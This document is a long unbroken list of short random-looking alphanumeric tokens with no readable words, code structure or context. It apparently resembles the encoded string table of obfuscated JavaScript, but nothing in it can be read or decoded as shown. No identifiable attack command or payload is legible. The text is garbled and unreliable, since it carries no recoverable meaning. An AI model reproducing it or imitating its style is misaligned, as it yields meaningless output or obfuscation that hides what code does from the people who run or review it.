sH5HW4FdTq eCoCcW WRLkWOddLwi WRBdL8oEcq eHldGSkkqG WRrtpK9P lhbAW6ZcMtpcKIWBW540 wG01qSoV sGipA8kz BCosgbCw FSopeqm WOhcVd3cGCot fMWyosy C8kDW5eqW6e bKPTWO7cVW lX1yp8kx WOC6hMap rWCovSkf W6xdVKO0qW gComtCoaxG FfSur0u WOWpgxu8 b09xW6tdGW W50Yv8o6WRq W6NdSeddP0S WRHfWOxdL3m lMWwo8kv tSo8a8kbaW WR7cG8oqb24 qWjI jSoiW6TLta W5dcNLTJWQS AqVcMdDn cq7cOSkorq rwatjq qqj6WQ0 cmk5aSkHyq W57dQwC W4ZdTeqF n8khq1Ta WO3dRSoCxGq jCkCW4S s8oomrbL WQq7jZFdLG lGzMjSks W7GMpmkhWQS W63dTv7dVM4 sfCtACkC umo0E1FdSG WOFcOwxdUwS WRtdImosEte pf5lhXq nHtdIcGD hComsSo1uW j8oyFmogxa gcRcNSkDiG uvZcMmk0Aa W5NcHMSpWOW WOdcJM5eWOa fWJcHCkwhq W4pdMCkRW7NcQG BwJcHSolzq W7ZdTtn8WRi B3KAWRRdNW zCkfWQaWgW nmooeHnl zNJdImofzq BMxcLSkz WRHnWRqTW5q WPXSWRySW6K W5C2FmoGWQu pCkNoelcVq xs0bWQhdIG WOWlBCo7dG jSkqoSo2vG W5DFAHfU oMddMSkAzG WQyViI7cMW pW9WW7vH bGlcVCkyba W4eBqmoAWRW imkwW5iTW5q j8oyW7D7ba WPGzneuI W4pdIaLrWPS WOrqWQ8 l8ojnhu y3NcNmkd W4JdONxdPsa WPSBBmomWQm WQy1prtdRW imkKW4VdLa kXSkrvO nmoLx8kYpa ouzkkSkB fv/cRSkisq uXaQWRVdHW W7pdL1uVza cs/cMmksla nmkFW7ldTCo2 dCohEmoCwG h8oKq8ortW WOy9gb3cLW W5ZdTh4xWRG WRFdTKdcSSkF D8octvLk W4O2zmogWO8 eCo+W7z7AW WOVdHCoDxGq EGSRWRhdPW W5ZcPSkEW7pcHW W4BdQmksW5BcPG W7hdNuKBBq bHLIW7K taylWOtdJa lMjbW6lcLW wSo3WPm4ga WR0PjsZdJW x0WnaIq WPyVzmoaW5C W7DAmhBcNa W5BdS2u EI4cWRRdMa ySoJWPqnpq W6pdK8krW6VcLG u0tcSG qGicECkD lCk9W5WJW4e kW1t g8oqv8oasW W5NdVtXhW4m nrtdJJG WQyTlLC/ lWFcJSkwAq WOZdOCobwfK r8ojA13dTa oH3dSrGb W7xdJK4nBq W6BdNemhzG W6BdG2ddS3m WR7dImodyXG ACkXqtVdPG yColWR0Pdq Fs0RWPRdQW D8kTqrLe W7JdHdPkWPa W5n8vehdIa eLPADSoD W5SjlmocWRK WQvRkbldIW W5VdOSkpW6JcJa WPLNWQuiW7i z8kvW68CaW W4STFW W43dUCkMW5/cPq WP7dO8oFuWq WPC3er/cUa lSkhWOnPWPy FXSCWQddLG vSklEqpdUG W6RdHJ98WR4 BxpcJmkF kmklqXjs wWSOwCo7 iHvbibu xvZcUCkcaq BJz6WO/cLW k8oop8okqa WRBcIxyjWPu W4NdO2tdLNK vfVcRSkTzq c0P0 WPujlmkhW6e zw3cRSktjG WRLClrv7 zXhdHcub nmorW7Ducq ASojaGHp ocZcKmouya uWenF8kt mSkDa8kH qN0sotC ESklDdS x3PjzMm B8oxWQWUdW bW9aW6rG dbVcLCocuq hmkNAJrJ W7xdRYHAWRi zmkEW64Hfa nCkbxLy kSkhW5qlW4K jSkqW40pW4O W7uppN7cLa W6BdKMZdPxy WO4svmokjW iCo+W4vrFW WRtcKNldG8o0 zr8YCCoh BxxcJmkv ASk4WO7cG8oZ FgZcICkuma W5RdMvVdUfa cSopFmo8sq lmoKW6bLFa gubTW5pdSW WOCZAmo/EW W6ddRMxdUhi rSkEvSovxG jCkqW5yyW4m W4JdVY52WRG yKBcVCoxoq W4ldHSkjW4tcHG WOKxW7hcVWa ecdcHCk5ua W5VdUmo4WORdSa W4xdHmk2W4xcJG W4KkuSojpW W4RdS2pdVW fSofbCosxG hrjMW71J W5JdKJnDWPW WPPMWRb1W7q W4VdLeTSWQ4 a0r3W4/dOG WOVcS3tcLmoE xHhcRmkRFW DSoaw03dTG W67dJK5pWRG kmkIW5xdL8oX gCksgG imodD8ofqG daVdKCoA vaTmzCkE vCoTruZdJG ErieFSoi mSkEbCkqAW l8ksWOn6WOy n8oFwSotDG WQ01x8oziG WRxdQhRcOmom k8otx8klcq obBdNYPy dh0roIa iM/cGCkCma ANlcNa yColls8D W63dN8ofrIm qNGJeIO WO9qWQxdQG WRWocXtdGG WQJdTSoNCgu W5hdTI4xW4i ka9ieqm WPNdRmkpW6hcKa B8kyCIFdKG WOuYd03cGa iSkMW4ZdN8o2 W4ldKMldRKC WP9WWRfLWQe fmktW57dOSk2 W70Ca8owWQy zCobWQ0 pCk+l8kvqq W5ddVMNdJvO WO/dKCoQuui tCoetN/dHq W4OfDCorWPu DwiIW4VdJW WOSAkvKI WOZcQsVcMCod C8kCzJBcHG vqqBACok kXHCW7zi mSkAW4W4W4u W4JdR3FdV3K oXJdHcWz DIy5WOxdUW haX1W5nB gSomW4jLqq pwbwW4RdLq WRevpH/dRa m8k3W4ldJSoT BYuZoCkt W4BdUmkhW4FcPW W5JdUr5JWQm emoayCorwW zmoaWQ4 W4lcPKVdPh8 imkKW4VcLCoL ErBcTSkLCW hKG1W7HS W57dId5AWP0 hv0LW63dHG W75tp3lcIa cqaiFSoa W5VdLCkUW57cRq WPdcLbSCW5y W6NdSN/dPwW W5RdKfDcWPK d8kedxVcIa oCofgH4 W7pdN8kHW6NcKa W77dMt9aWOK WQq7pri ESkfW5y5W48 oxqMW57dIG W6/dLw7dVLu WPhcQxhcHCot D8oCAgtdSW pmkAf0ym lCkqW4fNWPu ffvso8oc kv1eiSkz yCoBE8orhW W5tdK8oAqaq dx4YW6NdMW CSk7rbtdVq WQRdOCoIuKi wmkqmvxcTq nwKNW4y l0roj8kf tHCKyCok sb0xF8om oCotiCkDaq WP5lWQddSfS W7aTd8oNW60 mrJdNs46 gslcQmkreW W43dH1zpW4i W5VdONNdON4 W58+fatcLa oSkgW4/dMCoQ W5VdR8kxW5BcUG i8ogFCorwG nmkABHLc huXTW4e W4RdQmoVW5RcPa e8kAo1tcPG qG4GWRZdGa WQKKaX/cGG l8krW5y9WOG qZOewSkh ghD+jCkZ sXawWP/dQG lWFdHYiw FCoshW W47dVmoKW4VcSG W4FdOCknW5dcRq eSk0W5aVW60 fmohu8ovuq x13cOCkTia DcucWRdcGq oHrVW4xdUW W77dSxrAWQO bCkgh8kaqa W5biWQJdVvq p8ofCmo/Cq W4FdK0DiWOm W64BF8obWOG WO/cPh3cMSoC WPBcSM3dN8ou d8kxgSkRFa y3NcHSkbiq fmo9W5bTBW W6FdQhRdP2W AX13WOxcPa W4VdUCkXW5RcOG W6HzpgpcOG mmkpwaDZ nWddKXe9 emk8EenY xM8qpZa W6BdVxxdJf0 WOZdHCovvGq W6hdKN09Fa W5ZdKK0vWOi WPFdHmkEuWW W6ldLLm F3pcMSksna xJrAzYm W5RdIK1AWR0 vaOiySok yYGZt8ky W7pdRKZdK2S Bc7cSSkknG m8kksrnz ESkblxdcKq WQ9KpbvB dSkRfd9D WRldLg4MBW ySk5BsFdMa imkIWOa/W6O sf/cTSkRFa WOGxpK8 W6hdOgRdVhu mYfzW7G7 WQ3dPmoLwq8 bCk4W5qpW44 W6zQyK7cLW uSkryqhdRa W4FcRCk+W6hcHW WODSiI1O iN3cJmogna CSooWRCFhq pq9oeXi l8k2o8kNyq WORdR3tdJ0W jrrFkJ8 WO52WQa5W6i W55Sw1FcMq lCkgW5XQW5u WORdT8o6Atm xZ4MvCk/ WRaQq8kCeq fI3cLCkSrG ngKUWPddIG WRldNSofuc8 nhuWW6VdIW cGXiW7jC WPldPmo7Eru kIfZjti CSogWRCl W5JcRmkEW7tcKG CmkJAIRdHG A3xcM8kwoq W6/dKCoevxW kmkpqXjy W6hdLI5cWPG W6Wii8orWQW oCkpW7zBqW avTzcSk9 nmonoSkRdW mSkKpvpcHa W5JdKb1TWRK ofzVW4FdSG nCoyjLlcKa fHVcNSkrsq dqRcHCkFtW l2itW7VdNa WPXMsuFdHa W6ldNmkqW6JcPW uexdSmoxsG zxlcISkLmW rwaAmZC WPlcRx7cLmoE BYaPW6ddLq gSkpFc7cSa W6xdNuebEG zs4JrCkj WOKeWQpdSLm omorW5LNuq WO5IWQy8W68 WP4xyvqV BSkcWRayhG y8o1t1/dRa W53dTCkSW5W srKuqmk9 mYGPW4W BGj4WQ3cIG emk7eudcQa i0XWW5ldSW y8oyWPCkha BCojbW W6ZdMw7dHwK WPOflmojWQq iSozymkzdq W7pdKvmhAq WPxdLmoqFvG lYSIW5VcGW WRfjWOavW4u WPmglJVcGG hNmtW6VdOq WQmvceyT W5qSa03cLa i3qQW53dMW W4SNFSocWOK usagmZm kwfuW47dVW fmouk8k9vG W6NdJetdTt4 AeZcO8kInW uKf7W7f9 xu1vWPZcGG W4RdPhpcUhS zSofWOKMaW j8kKW5pdMCkP W7a9f8o/WO8 cYhdKHfh amomeSoZ gCkrc8kQEa cmkod8kQFW mCohW6jOtq W5HaAaz3 WP8khJO WOqlpfK8 lmomzsZdNCoyW5Oo WQWDkhex oujhimke W6VdNuKjFa W6TuiwtcLq W5VdG1rlWOe rapcP8kzvq WQ3dHSofwbu qWiZACka WOKrlK90 AhVcOCkXoq p8o2W5VcICkW W61Oy0BcMq kCotsmo2xG hGvMW7LP EJ4RCmot tmogWQOy WOpdTeRdHdW WQ5OgrK W6hdOG1ZWPS WRBdGmofvMC l8kHWPZdImoL W5n6ofBcSq f3GDjsW W5G2zq e8oYhCkCbq aGVcQ8oljq W7SlvCoJWO8 DSojgXTX kmkzW5XQW6y CSokt3ddOq W7ZcJSkdvN0 tWKvza WOZdK8kjcHW qs8cWQBdIW ESohaXnd WRpcPeRcG8ol dSoCDXTu bHxdUsGs W6JdMqjcWPy WOXDWRldVfW W6pdGYTiWOu cWWc v17cSCkS W63dIWGpBa WPe7nJVcGG oMCXW5JdHW BwNcR8k/na WOyDnfe6 v0/dGSkkqG WPddJSoxxXK W7NdJWLjWP8 W47dTdXDWRe gCkvcCkSEa hezeW47dVG dCo7bSkp CSobWRikgq W4L4axJcKW CHddHcqs WQ7cRctcUI0 BSoAWRWkfW imkrW4OOW58 v0NcPSkHCW qCobfbHc oLWwWO7dGG evTpf8on W5hcI01bWPW Fs4bWQlcLq W5JdRYhdHCkr hSkWi8kLsG k8oxwmoQAa W6ldHsK nMiNW7RdMa rKRdO8ogsa W5i7j8ohWOG iSkDW5aMW4i zu8hW77dIq jNqbW5BdHq aqLMW7vI W4LqnwxcLq W5/dQ3xdUxK WQNdI8oiFwe W5xdQCkaW7BcVG WOPXWQm7W6m W7lcHmoLCYC yxJcH8krEW y8ovFSomxq eCodhSoFuq rSowWP0Ifa ASoxdvKf WPdcQxhcN8os vH8JFmoC cSoUh8kebq Cb0eoCkr W4ZdVmkTW4JcPq u8ovxxJdRq mSkOhmk3EG oCkJlv7cPW omkLDafp W6hcTSk8W5tcVa WRBcL0mhEG aSkAW5C+W4C F8oufHDj imomW7TlEW W4ZdKvuTrq W4BdVZP9WO8 WPznjGCY W5r0c1/cIG qH98WRRcJW CCoZjrz1 W7yKA8obWOm W7RdRmkjW5y lSoYDmoDEW W5zBWQJdOea W4Lng8kFoW W5VdK0fAWOa s0m8fhe W4mHWQyXW7u W53dLeTmWPO wHSDwSo4 eCkMo8kkEG WOSShHG aCoOg8kCcW kCkgdr9z WRJcJLNcLSoc W5Pnfx/cSG iSkOW5tcMmoL WP1Pcan8 W4efv8o9WOC W7FdHrTnWR4 WRBdHmoRyYG WRfvWQ0cW5y WPFcJwSeWO4 WO0YcbpcGG emoPfSkeaq pqz0W69O sfJcQ8kWEa WPvKibjA B8oxhfyu fY7cIa FXhdII1c WOrrWQxdTKG W5tdVJnIWQi W4RdVSk2 pqzjfa W43dG01TWOa qWbZWP7cVa jCksk8kWtq darIB8kz eXpcJSo2sW W5VdOSkRW5NcTq WR0PumoVdq WPKeASooiW W50UisldGa W5NdTCkSW47cPq imk3W4ldMCoW x3Ovns4 W6VdGKDVWOK W4DSs0BdIW W4ZdV8kUW5tcSG WPlcV37cO8ok bCkBmu4 WPZdK8ohfrC AeWhlde W6RdR3RdSNi W5eNzmovWO4 W7tdUuBdOwC WRKmo0iR b8kco0JcQW ySogWRufdW smoHuLxdRG WOagWQRdIwq rW5CWRVcQq W53dNt9qWPe WOldSSkTW4/cTa WOaPpHddRG W7JdHmkaW5lcJG W6NdI0i CSodvLVdKq WOPMWQy eq99W65P W5JdGSkBW4/cHq rb4oymkf W4ldJJjtWPe vSotaZvk W4FdKe1fWOO wmoqw8oawG WOPIWQWSW7S hSolrSovwW pSkhxGzB WPKEj8otWQG W4Cpp1qL W7xdRs94WQO EHTYWQNcGW kmkBW5CVW5q W4FdOSkrW4hcQW W57dONNdUwO WOpcQgtcNG W5VcS8kaW6NcKa lmkRW4hdKCoJ m8kbqW WQeAFgxcLq W5hdUCkeW6NcLW BSoEW717tq cmkLW7uWW6C FgZcH8kijG WPbKWPy3W7y WPRdVwpcNSok iCoyzSkowq vrKeySkv W48RACoxWOK WReXirxdHW W4tdNZ5h dmontG W4pdIgbyWP0 WP1EWRpdTL4 obBdNYO wgeeDGu hxycW4ZdHq FrHkequ v0/dG8ophW qSkBWPaVpq kHjQiYa WRZcMMClW5W prpdJXGq lCoTW4rAFa WODvE8kuW60 eaPHW5PE omkogSkcBW WQRdKmoZuN0 lCoFhCkSpG nSoAASoAxW cINcTSkcCq qqG1WP3cPW rSohAG0 W7/dJsjvWPW WQa0ACoNiW WR0QnY7cOa W54cjSoaWRu W4FdRSkwW5ZcPa W63dNSoyrZ0 emohv8oxvW kCklwtvy WQLGeuaO W4NdSNhdTgy uSojFNJdUq WO0ZDCozaq jYdcQmkH W6tdL0KABq W5ldUCkbW4hcNG W7qYxKKH a8kDnK/cMa WOrjWPRdULq oSotASox nSo0jSkGnG Bmo1W7HCqa qftcJSkzra tmkTsrBdTq WRZdRdq D8oNWPNcNSkN p8kdsbHd WPCOaHRcLq B0pcN3Tn omoswCoayq WR5Shrn2 A8kTutJdKG DSoehr9p ctVcG8ki WOHFmsbP W4BdPb9fWQO WPuNpZ7dMa W4hcNbmEW58 fGtcPSkTyW y8oFFmohsW grFdRCk3CG w1ldTSosrq i2KZ iY3cV8k1sG W4xdG0XjWPS iGGAECoa W6ukmSox WO0yvmoUja fCkSArTs brZcRmkefW iarZhWC iCoDW7vhsa ab90WRNcJW A0BcLdSs WO0+o8ooW5C o8oVW6TVza W4S1W7q WPFcShxcN8os raqfFW baeGW4L5 lHldNs4B W7FdIKGAzW zCoxW7rEvG ztClvSoU dmonW7LXBq W5JcOSkEW6xcNq cqRcGSkFuW qWSnACki nSonwSov WOtcSN7cHCkl wqXYWPpcHW a8k9zbfu CfpdSSkuqG A8oIWQKCaW W5invmoEiG Bmo5z1ddPa W4mdmmoKWQe W7pdMd5sWP4 hdNcHCkCqG W5qiW7BcOaG h8kPe8orga ogPxW63dVa WQrRu0OI mCoIWQ9/ra W4JdR37dSa vf/dLmoiemkyWRmzWQFcKmoif3a qWj/W5jf vaZcGCk2sW otXZWP/dJW W6ldNs5nWQK qCkvcCkdbW W4mKdSoFWRS mmkpW7GffG WQ4zBmkyiq FSoIWPFcN8kK WOZdI3/dTwq f8kozfJcVG tCoYh8kncG W5apy8oQWOm W5JcU3NcICod wqK+W7xdNa WQ8hhH7dUa hc3dNmkBsG daJcOCkmcq WOaAkq/cQq l13cQCox kmkvWQK1bG x2OJad8 W7tdGY8eW50 ua8MsSoa ddtdObKT W7DukI3cLG gszyW7vK BuxcMG W5TkyG pCkGtbTs yZf3WOFcNq fmkzd8kG gWfAW6Th W6nHdbX4 EuXPsCoq f3XoW47dJa W4RdIwlcRKK W4qinmoDWQC gbPIW4X6 W7ddHwzCWOK d1D6m8kF WRSlmGxdIq WPWrpLmH W7ddMqrvWOa kqztmrm WObBWPBdG2q ESokfGLF WP0CvCozCa W7VdJtXZWOS WO5EW6ZdO0u fHVcICkwqG W5VcH8kKW4JcKa C8kCzJy W4pdPs5XWPu W5XkdCkAECkBvHNcI8opW4xcU8ow a8ksofBcTW i8otFmoxzW imkBW403WOu WRT1eNpdGq WP9AWRFdTL4 swJcNCkJaG WOadfrFcHa nSkpvfzw AqSgWPtdRG gWBcQCkooG WONdGCoxxGG zciLvq W6FdO8kPW5VcNq laXdcq tLRcNSkbna W5mco24C WQ7dR2JdUMu W6hdJxpdU0S WOqDD1aI WQZdSCoDFaG sCoEdSomcW oCkyW65FqW W4FdQmkqW7lcVa gqtcPmkGjW WQbQhaK eComumovtq hSorxCoXna WQ/dG8o1xdS AbThWPBcNa qb4yrSkI CujklCku xMScmYS iHlcL8k5bW d1PVl8on WPyOgHJcHa aSoxCCo2sq W7iwoSoJWQq W5BdJCoddG o8kCrHnd WR5cerLQ WORcVhtcNSor W4hdV8kSW57dPW W7xdOhRdO1G bdW0ymoc W4nximoeWQ4 WPdcSeRcOSoc bSopcCoz eSkBoSkRFa W53dVbChuG krldJsCq fCohaSk+la WRRcRfxcM8o/ jHCDque EriqCCoX W73dUCkUW73cKa z8oSWRufhG W7/dVsz8WRq WPZdMmkEc0W bWqmFmkF W4NcLCktfvm W6CglYu W6VdPCkAW7pcJq hbqPW6PK lmoWa8kEmG W7RdO8kSW7VcOa W4JcMCktfvm efv8pSke W5RdLt9aWPa gCkukxhcMG vbKaySke jwK2W5hdIG FCkvzwlcNq g8okv8oCwW k8kNW7JdI8oT gmkddf/cSq W6pdMGHQWOC ESo4WQelaW W4uflmoc WOvyE18J WOm5dZtcNW gCoav8ou W7rhj3BcNG WOXnWQtdVuq WP03gchdKW D8khqXHs W6FdRN4 eq9/WRnP nSklvq y8oBFCozaW k1rFlmkc DSkyBg/dLq eLVcUSoKia aszOmG0 vvCKW63dLG WRO3FmocmW xs9JWR7cIq W6Lqp3BcHa hunZW4RdTW yWCusmkk WPvjr8kEnW f8kNtb5t W50RFSocWOO W4xdVYjLWRu jSoutCotta kSoYFCoeyW WP3dO8oBuW0 hK8PW43dPG W7BdR2pdOW xu8slSok cYRcNSkksa W6RdMdL1WO0 WPKrlL8H WRJdKCkEwhO kGPeeqm lmonnhlcHa W4ZcQSkE dKr2WPC WRrRWOCwW6K q1NcP8kLCG sGvVWOZcTa WQpdNmoyd3a d8oYdSkCxG fCosuCocsW b8o4cCkbcG f8kdgxxcPG nsZdK8ksoG WPddRSo0AZq oGPjfW bqBcUSkceW W47dQwa tSoPBw7dRW AmohzKZdKW t2/cP8k3EG j8k8W5tdJmoL WPq2nWZcHq aa55WRlcLq W5VdIwddSwq psepWRBdHW C8oBWQaahG W4qdn8oxWQ4 l15ojmkv m8kqW48VW4G WO5nWQJdO0q yxPYW4pcMW oCkVW73dVmou BSodE3NdSW WQVcMxOwW4e zmoFWQSdvG mmosW6zfqa bWdcImkb FvhcImkTEq ASothYTd fCk0W4ddV8o3 i2D5W5BdGW yJmnWRZdOW pstdM8orzW WPenWR3cPeW vSkAqrpdUa wSk7vrhdQa rCk/As3dRG W51LWQm+WRe W7FdRNldSw4 W67dJe4bzG r8ojA1xdTa WQuVxSoFjq j11jimkC wCk+cCkoaG ACocWRm4lG sCkasqxdKa vby1DSor tG8+Fmks W7BdPe/dU2u CCkDoJFdJG imorkmktdG g8onumoewG W7ZdJ2aEWOO WPGmo1G6 pSk2FXP+ zmktW79GwW WRhdM8oyxx0 WQRdL8ofu3O zIP0WONcNa u8oyBxxdOW ASokw3FdPq WPBdMJrAWOW y0JcV8kWla oGPghfO W4VcKCkhdvu wqjL tWrQW4VdPG nrNdNY4h W6BdNgrHWPK W7ddRNZdPwm W5ZdQhRdR1u m8kydr9t W7qlBmoAWOi l8kDf0mh W4JdLfjm jvbcjCkv tSozz3FdMG hYr+W6Hf vbC/ WOTWcKHd rqH8WRRcJG WRpcSeJcQmoa cIyyW5BdIG W5Log8kcEq W4ZdKmolaqW aSoLW6b6rW Bmofw1tdLG AxdcJCkEEa gmkdzvFcSW C8omWQSdfW WOqRaJJdSa hmoqs8oRFG pqXlgrm W7PrFNhcNW bWlcJ8kheq WR8DkIFdRW W71LmNdcLq e8k9W5ucW5W gCoAe8ohvG WOnAWRpcOKS W7ddQmkxW5JcVa zK/dSmo0xa uWmfzCkE WOZcPJ/cOdu FYSDWQxdGW W53cNvzCWO4 WO3cV3NcNCod ceb3W6xdOW WQpcJ3KrW4m sbJcHCkCuW W7lcM8kxrh0 WO7cSN7cLSop tmoyCuJcTW wgSPDIe dMTqW7pdPa lmkLW4KmW48 WOxdV8o1tKe WQRdKCoxudq W45VeuxcMW W6W7c8oHWPK zfxcPmkKoa WPintCkflG rvqQWQ87 pJbGW4Tv W5JdQwtdO2i WOdcNMFcVCoj qN0raJW W71SffNcNa lbBdMs4B WPFdTSogy1e W5VdH0XkWOa cqdcM8kRsG c0XWW4FdTa W4FdGW9mWOa aWpdMsGQ W7hdKumlzW WOmFfX/cLq WPmreKyw W41EWRtdP18 W4BdGKC WQXSbX9R W7ddHs9iWOu FxvvWRpdGa zbK0Fmkt W6HzoNtcLq dY5HwSoU sLJdUmkNDa gSkumhdcVG W4ZdJcTrWPy W67dLH1Eka W7tdIeShFa m3DfmmkA AIe3W43dMW xHLSWRhcGW mSouheyh WOOttmoNbW FbXGjSoT W6RdR2ZdPsW gmkykq WOeYdHVcGW gSkoaCkPtW WOFdVvdcSmoc aX9WWQVcGW DCovoaby WPFcK3rgWP0 WOGUWQuOW7i cJJcICk/va AaWmAq l8oTtSo6EG W5LuamoqnG jw8TW5G W67dOeH0WRO gqlcVSkhba sWfWWQxdIW W78XsmoyWQ4 vb0/zW mrDQW5vj a2mDjhC W7a3xCoMWQK CSokWRGiaG taLX sbLADSoD fXjkjmka FwNcI8ksoG vCkDW6bDga vaSLDSoh DCokWR8ahG nG93iZ0 WPRdU8oFWRFdGq lbJdMt8u Ac4bWQhdVq EqaSWRBcVa W5zgguxcQa pSoQW4j8rG xKbtlmoE W5ZdPmkJW5JcQW aeDQW4RdSW WO/cKgSyW4G W69iFwxcLq qajJWRJcQq EXaCCmoq kaXIpZm W5ddTfJdMvi aJJcHCkXqa jWDchW BY0E AceCWRZdNW WQZcI1RcG8or WRiToaldJq gG8uEmke cCoHsmo+zG W7/dIMfAWPC A3VcSmktsq lmklqWj7 WQrVWPzQW5W WO/dQ8klW53cVa W5WWimkqWRS pxWZW6/dMq t1/cTSk0yG WO/dSCk3W4/cRW sgChjIK eSkiq8kZAq mCk1fNhcUq d8oulmkUfa h0TlW7hdPa oSoDW6DDAG hvz3WRlcLa W6TunhlcQq cCoov8owEa xgyBnti W5JdGazmWQq dIBcQSk+cW W5mFB8oxWQG WOdcTJdcTMq WPjMWQW/W7i W5eaj8oDW6a W5VdGCohEq4 wuLJxSog W6bSbXr8 WRm7iuVcHq r8o1WR8DaW WPK+fblcIq g2PacSkH y8kcjSkxgW eXhdMWa0 WQHjWQtdVuq WR9CWRJdKNi WRhdHCoAxqK W5BdTIrmWR8 cmohhSkLAa W79ioJn+ y8odvW zGihECoC wwSYoIa iGzdua EgKTW4ZcGq WP1HbJTy cCoxwW WPLRWRzLWQe BCoUeHnl W5JdT8knW43cJa mCoRhSkgha bLT/W71/ WP4znej1 u1NcO8kNDa wwOYidC gCkdg1BcTW aWvJjIC d8oiDM7cSq CdOKxmon WRNcSsNcTMK yvlcHCk8dq WOFcVmovWOpdUq W5RdSKXNWQO twaak2S qWaeySke sCo1pGjJ A8kotcNdQq DSojms9c xHC8pmoB WQ7dTCoGBeq WO7cUh7cLSos g8kzgSknEa WQJdJI5HWRC BCoroXf5 WPmtaGpcTW hWFdQrG8 CISGD8oH w1KZW5RcPa kufyhCkv nmopA8osua W7Xqj1lcNa WOHrWRxdN1K sSodgX9p WR8mdNGn W5yWECotWOG W77cK0H7WOy jHlcGZXB wfldJSkQqq W7FdRG1OWP0 vqzLW4ddSa W6ldMYvs eX/cO8kVfq hSkDo8kRtG W4NdRvpdKKy WOeKgrNcIa W63dP1fJWOu WOKknuu9 cSonuSoCvG W57dONxdPq jHCDeqi pCklwtry WPVdJ8oxqW WO9mbJ1j BMxdKSksna W7tdLcvlWOe WQPhWPq7W6G aXRcGmkuva hulcN8kqrG lSoFgSkNaa n8opuSogAq W6hdSqjWWO0 C8okWRGEga lCk2W4i kZm/WO3dKG sWmnDSkb cZPOW7L4 nmoutHnz bmo0DCoxyW W57cTmkrWQ7cGq WPHrWOVdHui WPGvo0i W5/dKtPa b8ouW7bNEa kCojxwlcKG uHytESon WOS+h3Ge hx9XW5xdHW DSovWQKTpq WO4DiGX8 WPlcVhtcLCop WOxdJLicW40 euH9i8kf Eb95 WO5WWQCDW6S FmoagX9u hbv+W7a WOvFC8ocWPLEW53cNSol ichcUCk9yq WO/dSCohstG k1XFCSka DXCHW6xcQG W4VdSKddN2K D1qqq08 WRhcUeJcLmoC vdCtF8kH EZhcGCkioq D8oUbt5R rCoAENldTq W6NdP0ddGw8 xMGeoIq WQDrWPCuW6S W6vVz0hcLG a0PXWPZcTq mmokt8o/Aa WPVcLbODW5G s2pcLSkEvW W5RdKLTcWOO iCkrW6pdISoS bWxcN8k+Da kbBdJauu WP8DpfOR W6CJCatdHW rwJcV8k/jG ArX2WO3cIa WOWjwSok WOW9pH3cGa tX03lSkl tdOaDCor oCooW5qRW5q frpdSmo0ka W6RdPwZdUf8 awuSW6BdJW fmkExcv7 qa4iFCkd y1VcPmk+aW geXNW4hdSW h8kzlv/cOa tq0IEW cSoPqSkkcW W6JdKd5zWP0 W6tdNvCSFq W5ZcQ8owWRhdGW kXbmbbG Fb8sdeq sqrMWQ3cIG p8oStSoIAW W5VdG1fEWOa W74Re8kCWOq emk0c8kTAW W586bCovWP4 W53dH0vGWO4 BCknysZdIa WOZdKSo3wYK W64KjSo1WOq W4vmfCkDzW WPKtmf8g bG7dGCkiuG W67dPu9TWP8 W6pdKJXdWP8 mCkGW5hdNCoQ W7FdRYXFWPa W60pc8oKWRu WPa5hW lSkzW5y4WPW tConzW imoZsSo8Bq vseXzSk2 ALpcNCksgG bmksluRcVq dCoWkmkXea W4GUzmouWQe jCkcemowxa Fmk/ua3dIG e8oOhmka jCotW6f9za WQDTWOCSW4C W58kj8oIWRO AfxcV8kkiq WO5lWQtdTXa l18oW5FdTa W6NdQN/dOW WRKQarpdGq W5KFjW ef86W5pdPq W4NdMxNdSx8 cSkSW6xdGSoG W7tdGs9iWOq jSoEW6TUrG z37cT8kvpa W4xcLcbjW5e iNvzW6BcLW WQr3WQxdO2O WOXsWRe WQ8Ru8oSaq d8kSW5tdJa qKNcQCkTzq jwmtW53dJW W4ddPmkLW5FcUW W7HBewhcKG imkFxGvn BSkMW4ldLmoO FGP9nXS lHldMdSA yYnEWOtcTq aComvmoSwa WOGZev8e W6BdPsq fCkymuJcTG W6NcMIrhWPW WPbvWRGcW54 W7xdOhVcT3C W6/dTrPUWQ4 W6C/c8oDWOa kIBcISk+ia W7ldMYTvWOi o8kTbmkgtG eqBcG8kwhq l8kKWO4dW64 WRRcMKykEW h8olumkkdW W43dQSklW5ZcRW W6JdK0BdML8 WPRcQgFdVMK wd09DSoe wv/dVCoCvW W6Hqj0pcKq W57dIcjyWP0 W4ddLtvJWPe AYmCWQBdIG W6L0nW n8kKW4NdJmk/ WQRdN8o5wgu WP0oovSy laVcU8kkpq W7JcNCkdrNC B8kSrXFdLG lCkTW5BdSCo+ gCoaAmoMva WP91WPldOKG uSkHvc7dVq WQddI3HAW4i WOyFwa rqX8CSof W7VdRK5MWPu AIPqWPNcRW WO4VpX3cKW W4xcMCk0W4NdMa W7O3prRdIW iCozW6P9 W54Hi8ocWPu W7pdNI5cWPq j0C2W5xdLG WOOvuSoblW EmokuqPE sZHzWRxcVW nujlW4RdPW nSolhGGD WPhdSSovvWi W5NdJJPxWP0 n8kTzbT2 fSoAjmkKfq W5ZdUmkoW6/cGq W4ZdVmkJW4JcSW nCkkcCkdya W5BdPSkuW7dcPW WRNdO2BdU2q za9gWP/cOG W47cSCkjW7e W4lcOSkzW7hcTW W43cU8obWRhdKW e8kfyW FmkwBJhdIa aavKW7LJ CmkjzsW W4pcMCk4WRtdIW mbldK2ze seO1WRhcGW zSoLWOBdKCoP W4PMfMtcVG WOddO8ojuua W70OtmoqWR4 mszRW57cHW WOXMWRq9W6G W4JcPMddTN8 WP5lWRpdUL4 WPaUeHtcHq fJ0YrSkg W7DqpxdcHa nCoFWQfmgG WQiUhqlcMa vu/dG8ophW W5NcJSofxXi m8orACoHCa W7zuixdcMq q09/W7v/ hI90gJa W5hdR0ryWOy BdahWQhdIG FmksW6j8wG bKlcR8k0FG g8oqw8orsW rwmeotC n8oOWP7cJ8k0 hfW1W7ldLa zNJcJCkjcG A2yChY8 WRPCpMFcNW d2r9kmkk W6BdR3ZdSMy WRDhWOmRW4S WRSpyu/dLG WPRcNN/cN8oa qXvmpCoq DmkBi8kxxG lCo8aSkn ksJcTmkBfq lCkPW4ddT8os DSkaj8krf3RcHmkBCbL/dG WOeYdW WP1OW7KVW68 pgOMW5NdIq lSojmdldHa oLDV sfxcGSktmW WP1gvmoBlG WO0ek8obWQK W5VdMtvbWP0 W4uhcmocWQO E2ybdGC WP3cHG0zW5C a0bTW4hdOG W63dPtpcTgy eXDCW5Pz W4OUySog WPSyvCojlG EbieFSoi W7u2x04U W5jWjcBcVq W7hdPh/dSM4 W4RdQmo4WOldSa WPKCx8ojiG W4tdLK1CWPS xWGtx8ke kmkuW5S DCkdCbldIW 